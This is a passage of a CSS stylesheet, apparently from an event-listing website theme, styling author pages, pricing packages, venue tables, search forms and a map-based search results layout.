border: 1px solid #ccc;
border-radius: 4px;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .ova_filter_event {
display: block;
width: 100%;
text-align: center;
background-color: var(--primary);
border-color: #e86c60;
color: #fff;
transition: 0.3s ease;
min-height: 40px;
}
.author_page .event_list .ova_heading_wrapper .ova_filter_wrap .filter_form .ova_filter_event:hover {
border-color: #333;
background-color: #333;
color: #fff;
}
.author_page .event_list .item_event {
display: flex;
flex-wrap: wrap;
margin-bottom: 35px;
}
.author_page .event_list .item_event .image_feature {
width: 270px;
height: auto;
position: relative;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature {
width: 100%;
background-image: none !important;
}
}
.author_page .event_list .item_event .image_feature img {
display: none;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature img {
display: inline-block;
}
}
.author_page .event_list .item_event .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .image_feature .categories {
top: unset;
right: unset;
left: 25px;
bottom: 25px;
}
}
.author_page .event_list .item_event .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.author_page .event_list .item_event .image_feature .categories a:not(:last-child) {
margin-bottom: 5px;
}
.author_page .event_list .item_event .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-left: 0;
border-radius: 0 6px 6px 0;
padding: 29px 0 28px 30px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event {
width: 100%;
border-radius: 0 0px 6px 6px;
border: 1px solid #eae9f3;
padding: 22px 22px 28px 22px;
}
}
.author_page .event_list .item_event .info_event .event-status {
position: absolute;
top: 46px;
right: -1px;
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event .event-status {
margin: 0px;
position: absolute;
right: -1px;
top: -59px;
}
}
.author_page .event_list .item_event .info_event .event-status .status {
font-size: 16px;
color: #fff;
padding: 10px 20px;
border-right: 0;
border-radius: 6px 0 0 6px;
}
.author_page .event_list .item_event .info_event .event-status .status.opening {
background-color: #3fcc5a;
}
.author_page .event_list .item_event .info_event .event-status .status.upcomming {
background-color: #3fcc5a;
}
.author_page .event_list .item_event .info_event .event-status .icon {
display: none;
}
.author_page .event_list .item_event .info_event .loop_title {
margin: 0px;
line-height: 25px;
width: calc(100% - 140px);
}
@media (max-width: 709.98px) {
.author_page .event_list .item_event .info_event .loop_title {
width: 100%;
}
}
.author_page .event_list .item_event .info_event .loop_title:before {
display: none;
}
.author_page .event_list .item_event .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
color: #222222;
transition: 0.3s all ease;
}
.author_page .event_list .item_event .info_event .event_ratting {
display: block;
margin-top: 7px;
}
.author_page .event_list .item_event .info_event .event_ratting .star i {
font-size: 14px;
}
.author_page .event_list .item_event .info_event .event-time {
margin-top: 15px;
margin-bottom: 9px;
line-height: 23px;
}
.author_page .event_list .item_event .info_event .event-time .time {
font-size: 15px;
color: #666;
}
.author_page .event_list .item_event .info_event .event-time .event-icon {
margin-right: 6px;
}
.author_page .event_list .item_event .info_event .event-time .event-icon i {
font-size: 16px;
color: #cccccc;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event_location {
color: #666;
font-size: 15px;
line-height: 23px;
}
.author_page .event_list .item_event .info_event .event_location a {
transition: 0.3s all ease;
outline: none;
text-decoration: none;
color: #666;
}
.author_page .event_list .item_event .info_event .event_location .event-icon {
margin-right: 6px;
}
.author_page .event_list .item_event .info_event .event_location .event-icon i {
font-size: 16px;
color: #cccccc;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.author_page .event_list .item_event .info_event .event-loop-favourite {
position: absolute;
right: 23px;
bottom: 15px;
}
.author_page .event_list .item_event .info_event .event-loop-favourite i {
font-size: 22px;
color: #888888;
transition: 0.4s ease;
}
.author_page .event_list .item_event .info_event .event-loop-favourite.active i {
color: var(--primary);
}
.author_page .event_list .el-pagination {
padding-top: 15px;
}
.author_page .event_list .el-pagination ul.page-numbers {
justify-content: flex-start;
}
.author_page .event_list .el-pagination ul.page-numbers li {
display: flex;
} .authors_page {
margin-top: 100px;
margin-bottom: 60px;
}
.authors_page ul.authors {
list-style-type: none;
padding: 0px;
margin: 0;
display: grid;
display: -ms-flexbox;
flex-wrap: wrap;
grid-gap: 40px 35px;
margin-bottom: 50px;
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 1024px) {
.authors_page ul.authors {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 540px) {
.authors_page ul.authors {
grid-template-columns: 1fr;
grid-gap: 0px 0px;
}
}
.authors_page ul.authors li {
list-style: none;
display: list-item;
text-align: -webkit-match-parent;
flex-basis: calc(33.33% - 40px);
}
@media (max-width: 540px) {
.authors_page ul.authors li {
flex-basis: 100%;
}
}
.authors_page ul.authors li img.author_img {
width: 100%;
}
.authors_page ul.authors li .ova-content {
background-color: #fff;
margin-top: -30px;
position: relative;
z-index: 11;
margin-left: 30px;
margin-right: 30px;
padding: 30px 30px;
text-align: center;
}
@media (max-width: 540px) {
.authors_page ul.authors li .ova-content {
margin-left: 0px;
margin-right: 0px;
margin-bottom: 30px;
background: #f9f9f9;
}
}
.authors_page ul.authors li .ova-content .title {
margin-top: 0;
margin-bottom: 5px;
padding-top: 0;
font-size: 22px;
font-weight: normal;
}
.authors_page ul.authors li .ova-content .job {
font-size: 17px;
color: #777;
line-height: 24px;
}
.authors_page ul.authors li .ova-content .contact {
margin-top: 20px;
}
.authors_page ul.authors li .ova-content .contact i {
padding-right: 10px;
}
.authors_page ul.authors li .ova-content .contact a {
font-size: 17px;
color: #777;
line-height: 24px;
margin-top: 3px;
border-bottom: 1px solid #dadada;
}
.authors_page ul.authors li .ova-content .contact .slack {
color: #555;
margin: 0px 10px;
}
.authors_page .search_authors_form {
display: flex;
justify-content: center;
margin-bottom: 100px;
}
.authors_page .search_authors_form .search_authors {
display: flex;
justify-content: center;
height: 60px;
width: 700px;
}
.authors_page .search_authors_form .search_authors .authors_name {
display: block;
height: 100%;
width: calc(100% - 30px);
padding: 0.75rem 1rem;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #495057;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #ced4da;
border-radius: 0.25rem 0 0 0.25rem;
}
.authors_page .search_authors_form .search_authors .submit_search_authors {
display: block;
height: 100%;
width: 150px;
border-radius: 0 0.25rem 0.25rem 0;
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
font-weight: 600;
font-size: 18px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.authors_page .search_authors_form .search_authors .submit_search_authors:hover {
background-color: #333;
border-color: #333;
}
.social_tiktok_circle {
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: inline-block;
font-style: normal;
font-variant: normal;
text-rendering: auto;
line-height: 1;
font-weight: 400;
font-family: "Font Awesome 5 Brands";
}
.social_tiktok_circle:before {
content: "\e07b";
} .packages_list {
display: flex;
margin-bottom: 30px;
}
@media (max-width: 991.98px) {
.packages_list {
display: block;
}
}
.packages_list .item {
width: 50%;
text-align: center;
background-color: #fff;
margin: 0px 30px;
border-radius: 5px;
font-size: 15px;
border: 1px solid rgb(224, 224, 224);
}
@media (max-width: 991.98px) {
.packages_list .item {
width: 100%;
margin: 0 0px 30px 0;
}
}
.packages_list .item h3 {
text-transform: uppercase;
margin-bottom: 0;
font-weight: bold;
margin-top: 0;
background: #fff;
padding: 30px 0px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.packages_list .item .price {
font-weight: bold;
font-size: 20px;
text-transform: uppercase;
padding-bottom: 10px;
background: #e0e0e0;
padding: 30px 0px;
}
.packages_list .item .price .slash {
font-weight: normal;
color: #bdbdbd;
}
.packages_list .item .price .time {
font-weight: normal;
font-size: 16px;
text-transform: capitalize;
}
.packages_list .item ul {
list-style: none;
padding-left: 0;
}
.packages_list .item ul li {
list-style: none;
padding: 15px 0px;
border-bottom: 1px solid rgba(224, 224, 224, 0.4);
}
.packages_list .item ul li i {
padding-right: 5px;
}
.packages_list .item ul li .value {
color: #e86c60;
padding-top: 5px;
display: block;
font-weight: 600;
}
.packages_list .item ul li .value span {
color: #333;
padding: 0px 5px;
}
.packages_list .item .package_content {
margin-top: 30px;
}
.packages_list .item button.button {
margin-bottom: 30px;
text-transform: uppercase;
font-weight: 600;
font-size: 14px;
background-color: #343434;
border: none;
box-shadow: none;
border-radius: 5px;
padding: 15px 20px;
color: #fff;
}
.packages_list .item button.button:hover {
background-color: #343434;
color: #fff;
cursor: pointer;
}
.packages_list .item button.current {
background-color: #e0e0e0 !important;
border-color: #e0e0e0 !important;
color: #343434 !important;
cursor: default !important;
}
.packages_list .item button.current:hover {
background-color: #343434;
color: #fff;
}
#package_payment .package_payment_form .tab {
display: none;
}
#package_payment .package_payment_form .tab.tab-choose-payment-method {
display: block;
}
#package_payment .package_payment_form .el_loading {
display: none;
} .el_wrap_site { }
.el_wrap_site .venue-letter {
margin-bottom: 25px;
}
.el_wrap_site .venue-letter ul {
padding: 0px;
list-style-type: none;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding: 12px 0;
}
.el_wrap_site .venue-letter ul li {
display: inline-block;
}
.el_wrap_site .venue-letter ul li:not(:last-child) {
margin-left: 12px;
margin-right: 12px;
}
.el_wrap_site .venue-letter ul li a {
font-size: 16px;
font-weight: 500;
color: #333;
transition: 0.4s;
}
.el_wrap_site .event_head {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.el_wrap_site .event_head tr td {
padding: 5px 10px;
color: #333;
}
.el_wrap_site .event_head tr td a {
color: #333;
}
.el_wrap_site table.venue_table {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
margin-bottom: 25px;
}
.el_wrap_site table.venue_table tr td {
border: none;
padding: 10px 15px;
}
.el_wrap_site table.venue_table tr td.idcheck,
.el_wrap_site table.venue_table tr td .idcheck {
text-align: center;
}
.el_wrap_site table.venue_table th, .el_wrap_site table.venue_table td {
border: none;
}
.el_wrap_site table.venue_table th:first-child, .el_wrap_site table.venue_table td:first-child {
width: 150px;
}
@media (max-width: 480px) {
.el_wrap_site table.venue_table th:first-child, .el_wrap_site table.venue_table td:first-child {
width: fit-content;
}
}
.el_wrap_site table.venue_table a {
transition: 0.4s;
}
.el_wrap_site table.venue_table a:hover {
color: #e86c60;
}
.el_wrap_site table.venue_table tbody.event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.el_wrap_site table.venue_table tbody.event_body tr {
background-color: #f1f1f1;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul {
list-style-type: none;
padding: 0px;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li {
display: inline-block;
border-right: 1px solid #ccc;
padding: 0px 10px;
line-height: 1em;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li:first-child {
padding-left: 0;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li:last-child {
border-right: none;
}
.el_wrap_site table.venue_table tbody.event_body h4.title {
margin-top: 0px;
margin-bottom: 10px;
text-transform: capitalize;
}
.el_wrap_site table.venue_table tbody.event_body i {
color: #e86c60;
padding-right: 5px;
}
.el_wrap_site table.venue_table tbody.event_body .date .slash, .el_wrap_site table.venue_table tbody.event_body .date .time {
color: #343434;
opacity: 0.6;
} .button_search .el_submit_search {
margin-top: 30px !important;
}
@media (max-width: 991.98px) {
.button_search .el_submit_search {
margin-top: 0 !important;
}
}
.wrap_form_search { background: #fff;
margin-bottom: 45px;
padding: 30px;
border-radius: 4px;
box-shadow: 0 0px 20px -7px rgba(0, 0, 0, 0.6); }
.wrap_form_search form {
margin: 0 -10px;
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.wrap_form_search form .wp_form {
margin: 0 -10px;
display: flex;
flex-wrap: wrap;
width: 100%;
}
.wrap_form_search form .wp_form > div {
padding: 0 10px;
margin-bottom: 20px;
width: 25%;
}
.wrap_form_search form .wp_form > div.el_submit_search {
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search form .wp_form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.wrap_form_search form .wp_form > div {
width: 100%;
}
}
.wrap_form_search form > div {
padding: 0 10px;
margin-bottom: 20px;
width: 25%;
}
.wrap_form_search form > div.el_submit_search {
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.wrap_form_search form > div {
width: 100%;
}
}
.wrap_form_search form .field_search {
background-color: #fff;
}
.wrap_form_search form .field_search:last-of-type {
border: 0;
}
.wrap_form_search form .field_search i {
display: none;
}
.wrap_form_search form .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: 10px;
}
.wrap_form_search form .el_submit_search {
text-align: center;
width: 25%;
}
@media (max-width: 767px) {
.wrap_form_search form .el_submit_search {
width: 100%;
}
}
.wrap_form_search form .el_submit_search input {
width: 100%;
height: 50px;
font-weight: 600;
font-size: 18px;
background-color: #f05537;
color: #fff;
border: 1px solid #f05537;
border-radius: 4px;
transition: 0.3s ease;
}
.wrap_form_search form .el_submit_search input:hover {
border-color: #333;
background-color: #333;
color: #fff;
transition: 0.3s ease;
}
.wrap_form_search form .select2 .select2-selection {
border: 1px solid #ccc;
border-radius: 4px;
height: 50px;
outline: none;
background-color: #fff;
}
.wrap_form_search form .select2.select2-container--disabled .select2-selection__rendered, .wrap_form_search form .select2.select2-container--disabled .select2-selection__arrow {
opacity: 0.6;
transition: 0.2s ease;
}
.wrap_form_search form .select2 .select2-selection__rendered {
height: 100%;
display: flex;
align-items: center;
padding: 0 0 0 20px;
font-size: 15px;
outline: none;
transition: 0.2s ease;
}
.wrap_form_search form .select2 .select2-selection__rendered .select2-selection__placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_form_search form .select2 .select2-selection__rendered .select2-selection__clear {
position: absolute;
right: 35px;
}
.wrap_form_search form .select2 .select2-selection__arrow {
height: 50px;
right: 15px;
top: 0;
transition: 0.2s ease;
}
.wrap_form_search form input.form-control {
box-shadow: none;
height: 50px;
border: 1px solid #ccc;
border-radius: 4px;
padding: 0 20px;
font-size: 15px;
}
.wrap_form_search form input.form-control::placeholder {
font-size: 15px;
color: #444;
opacity: 0.5;
}
@media (max-width: 767px) {
.wrap_form_search form input.form-control {
border-radius: 4px;
}
}
.wrap_form_search.type1 {
box-shadow: none;
padding: 0;
margin: 0;
background-color: transparent;
}
.wrap_form_search.type1 form {
display: flex;
flex-wrap: nowrap;
margin: 0;
background-color: transparent;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form {
flex-wrap: wrap;
}
}
.wrap_form_search.type1 form > div {
padding: 0;
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search.type1 form > div {
width: 100%;
border: none;
margin-bottom: 20px;
}
}
.wrap_form_search.type1 form .field_search {
position: relative;
border-right: 1px solid #ddd;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search {
border: 0;
border-radius: 4px;
overflow: hidden;
}
}
.wrap_form_search.type1 form .field_search:first-child {
border-radius: 4px 0 0 4px;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search:first-child {
border-radius: 4px;
}
}
.wrap_form_search.type1 form .field_search:last-of-type {
border: 0;
}
.wrap_form_search.type1 form .field_search:last-child {
border: 0;
}
.wrap_form_search.type1 form .field_search .icon_field {
position: absolute;
left: 20px;
top: 50%;
transform: translateY(-50%);
z-index: 1;
color: #f05537;
font-size: 20px;
display: block;
}
.wrap_form_search.type1 form .field_search input.form-control {
padding: 0 20px 0 35px;
box-shadow: none;
border-radius: 4px;
border: 0;
height: 60px;
}
@media (max-width: 767px) {
.wrap_form_search.type1 form .field_search input.form-control {
border-radius: 4px;
}
}
.wrap_form_search.type1 form .field_search select {
border: 0;
height: 60px;
border-radius: 0;
padding-left: 35px;
color: #444;
font-size: 15px;
transition: 0.2s ease;
line-height: 40px;
width: 100%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type1 form .field_search .select2 .select2-selection {
border: 0;
height: 60px;
border-radius: 0;
}
.wrap_form_search.type1 form .field_search .select2 .select2-selection__rendered {
display: flex;
align-items: center;
padding: 0 35px 0 35px;
height: 60px;
}
.wrap_form_search.type1 form .field_search .select2 .select2-selection__arrow {
height: 60px;
right: 30px;
top: 0;
}
.wrap_form_search.type1 form .field_search .icon_field ~ .form-control, .wrap_form_search.type1 form .field_search .icon_field ~ .select2 .select2-selection__rendered {
padding: 0 0 0 55px;
}
.wrap_form_search.type1 form .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: 15px;
}
.wrap_form_search.type1 form .field_search.name_event {
width: 40%;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search.name_event {
width: 100%;
}
}
.wrap_form_search.type1 form .field_search.name_event input.form-control {
padding: 0 0 0 35px;
}
.wrap_form_search.type1 form .field_search.name_event .icon_field ~ .form-control {
padding: 0 0 0 55px;
}
.wrap_form_search.type1 form .el_submit_search {
width: 20%;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .el_submit_search {
width: 100%;
margin-bottom: 0;
}
}
.wrap_form_search.type1 form .el_submit_search input {
padding: 0;
border-radius: 0 4px 4px 0;
width: 100%;
display: inline-block;
height: 60px;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .el_submit_search input {
border-radius: 4px;
}
}
.wrap_form_search.type2 form {
display: flex;
flex-wrap: wrap; }
.wrap_form_search.type2 form .field_search i {
display: none;
}
.wrap_form_search.type2 form .el_submit_search input {
width: 100%;
height: 50px;
}
.wrap_form_search.type2 form select {
border: 2px solid #e2e2e2;
border-radius: 4px;
height: 50px;
color: #444;
font-size: 15px;
padding-left: 20px;
transition: 0.2s ease;
line-height: 40px;
width: 100%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type2 form .select2 .select2-selection {
border: 2px solid #e2e2e2;
border-radius: 4px;
height: 50px;
}
.wrap_form_search.type2 form .select2 .select2-selection__rendered {
height: 100%;
display: flex;
align-items: center;
padding: 0 0 0 20px;
}
.wrap_form_search.type2 form .select2 .select2-selection__arrow {
height: 50px;
right: 20px;
top: 0;
}
.wrap_form_search.type2 form input.form-control {
box-shadow: none;
height: 50px;
border: 2px solid #e2e2e2;
border-radius: 5px;
padding: 0 20px;
}
.wrap_form_search.type3 form .field_search {
position: relative;
}
.wrap_form_search.type3 form .field_search .icon_field {
display: inline-block;
position: absolute;
top: 50%;
left: 25px;
transform: translateY(-50%);
color: #f05537;
z-index: 1;
}
.wrap_form_search.type3 form .field_search .form-control {
padding: 0 20px 0 20px;
}
.wrap_form_search.type3 form .field_search select {
border-radius: 0;
color: #444;
font-size: 15px;
transition: 0.2s ease;
line-height: 40px;
border: 1px solid #e2e2e2;
border-radius: 4px;
height: 50px;
outline: none;
background-color: #fff;
padding: 0 20px 0 20px;
display: flex;
align-items: center;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type3 form .field_search .select2 .select2-selection__rendered {
display: flex;
align-items: center;
padding: 0 20px 0 20px;
}
.wrap_form_search.type3 form .field_search .icon_field ~ .form-control, .wrap_form_search.type3 form .field_search .icon_field ~ .select2 .select2-selection__rendered {
padding: 0 20px 0 43px;
}
.wrap_form_search.type3 form .el_submit_search {
margin-top: 15px;
}
@media (max-width: 991.98px) {
.wrap_form_search.type3 form .el_submit_search {
margin-top: 0px;
margin-left: 10px;
margin-right: 10px;
}
}
.ui-autocomplete.ui-widget.ui-widget-content {
border: 1px solid #c5c5c5 !important;
}
.ui-autocomplete.ui-widget.ui-widget-content li {
padding: 5px 10px;
box-sizing: border-box;
}
.ui-autocomplete.ui-widget.ui-widget-content li.ui-state-focus {
margin: 0;
border: 0;
}
.ui-autocomplete.ui-widget.ui-widget-content li:not(:last-child) {
border-bottom: 1px solid #c5c5c5;
}
.wrap_search_map {
display: flex;
position: relative;
}
@media (max-width: 991.98px) {
.wrap_search_map {
display: block;
}
}
.wrap_search_map .toggle_wrap {
display: none;
margin-top: 60px;
padding: 0;
}
@media (max-width: 991.98px) {
.wrap_search_map .toggle_wrap {
display: flex;
}
}
.wrap_search_map .toggle_wrap span {
width: 50%;
text-align: center;
border: 2px solid #e2e2e2;
box-sizing: content-box;
padding: 6px 18px;
}
.wrap_search_map .toggle_wrap span:last-child {
border-left: 0;
}
.wrap_search_map .toggle_wrap span:last-child.active {
border: 2px solid #e86c60;
}
.wrap_search_map .toggle_wrap span:first-child {
border-right: 0;
}
.wrap_search_map .toggle_wrap span:first-child.active {
border: 2px solid #e86c60;
}
.wrap_search_map .wrap_search {
position: relative;
display: flex;
width: 100%;
}
.wrap_search_map .wrap_search #result_search {
min-height: 600px;
width: 60%;
padding: 60px 30px;
position: relative;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #result_search {
width: 100%;
padding: 30px 0px 0px;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #result_search {
display: block !important;
}
}
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: none;
justify-content: flex-start;
align-items: center;
cursor: pointer;
border: 1px solid #e2e2e2;
padding: 6px 12px;
border-radius: 4px;
font-size: 14px;
position: relative;
margin-bottom: 22px;
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: none !important;
}
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: flex !important;
}
}
.wrap_search_map .wrap_search #result_search .toggle_filters.active .job_filters {
display: block !important;
}
.wrap_search_map .wrap_search #result_search .toggle_filters i.icon_up {
display: none;
}
.wrap_search_map .wrap_search #result_search .toggle_filters i {
position: absolute;
right: 20px;
top: 50%;
transform: translateY(-50%);
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .job_filters {
display: none;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search .job_filters {
display: block !important;
}
}
.wrap_search_map .wrap_search .job_filters .search_jobs {
display: flex;
flex-wrap: wrap;
margin: 0 -10px 0px -10px;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search {
width: 33.3333%;
padding: 0 10px;
margin-bottom: 20px;
position: relative;
}
@media (max-width: 767.98px) {
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search {
width: 100%;
}
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search input {
width: 100%;
padding: 0 15px;
border-color: #ccc;
border-radius: 4px;
outline: none;
box-shadow: none;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search input::placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container.select2-container--disabled .select2-selection__rendered, .wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container.select2-container--disabled .select2-selection__arrow {
opacity: 0.6;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection {
border-color: #ccc;
border-radius: 4px;
outline: none;
background-color: #fff;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__rendered {
padding: 0 35px 0 15px;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__rendered .select2-selection__placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__arrow {
top: 0;
right: 10px;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more {
width: 100%;
display: none;
position: relative;
padding: 30px 0;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader {
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location {
position: relative;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location #pac-input {
padding: 0 35px 0 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me {
position: absolute;
right: 20px;
top: 50%;
transform: translateY(-50%);
color: #e86c60;
cursor: pointer;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me:hover {
color: #cc132f;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 30px;
margin-bottom: 30px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort {
width: 200px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection {
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection__rendered {
padding: 0 35px 0 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection__arrow {
top: 0;
right: 10px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer {
height: 3px;
background-color: #e2e2e2;
margin-top: 5px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span {
border-radius: 100%;
outline: none;
background-color: #fff;
border-color: #e86c60;
border-width: 2px;
z-index: 1;
width: 15px;
top: -6px;
height: 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span.ui-state-active {
background-color: #fff;
}
.wrap_search_map .wrap_search .search_result {
position: relative;
}
.wrap_search_map .wrap_search .search_result .event_archive {
margin-bottom: 40px;
position: relative;
}
.wrap_search_map .wrap_search .search_result .el-pagination {
margin: 90px 0 0 0;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
flex-wrap: wrap;
justify-content: center;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .search_result .el-pagination ul {
padding-bottom: 28px;
}
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li {
margin: 0 6px 12px 6px;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span {
font-size: 16px;
line-height: 1.2;
border: 2px solid #cfccea;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.next, .wrap_search_map .wrap_search .search_result .el-pagination ul li span.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover {
cursor: pointer;
color: #fff;
background-color: #f05537;
border-color: #f05537;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.current {
border-color: #f05537;
}
@media screen and (max-width: 1400px) {
.wrap_search_map .wrap_search .search_result.search_show_map .event_archive.three-column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 709.98px) {
.wrap_search_map .wrap_search .search_result.search_show_map .event_archive.three-column {
grid-template-columns: 1fr;
}
}
.wrap_search_map .wrap_search .wrap_show_map {
width: 40%;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .wrap_show_map {
width: 100%;
}
}
.wrap_search_map .wrap_search #show_map {
position: sticky !important;
position: -webkit-sticky !important;
right: 0;
left: 0;
top: 0;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #show_map {
position: relative !important;
top: 0 !important;
left: 0 !important;
right: 0 !important;
bottom: 0 !important;
width: 100%;
height: 100%;
min-height: 400px;
margin-top: 30px;
display: none;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #show_map {
display: block !important;
}
}
.wrap_search_map .wrap_search #show_map .gm-svpc div:last-child {
width: 100%;
}
.wrap_search_map .wrap_search #show_map.short_code {
width: 40%;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #show_map.short_code {
width: 100%;
}
}
.wrap_search_map .wrap_search #show_map .iw_map {
max-width: 275px;
}
.wrap_search_map .wrap_search #show_map .iw_map .title {
margin: 6px 0 15px 0;
line-height: 0.8em;
}
.wrap_search_map .wrap_search #show_map .iw_map .title a {
font-size: 16px;
color: #333;
line-height: 0.8em;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search #show_map .iw_map .title a:hover {
transition: 0.3s ease;
color: #e86c60;
}
.wrap_search_map .wrap_search #show_map .iw_map .event-time {
margin-bottom: 10px;
}
.wrap_search_map .wrap_search #show_map .iw_map .event-time .event-icon {
display: inline-block;
margin-right: 6px;
color: #ccc;
font-weight: 600;
}
.wrap_search_map .wrap_search #show_map .iw_map .event_ratting .number {
font-size: 13px;
}
#show_map {
width: 100%;
}
#show_map .my-marker {
color: #fff;
background-color: #f5720e;
margin-bottom: 0;
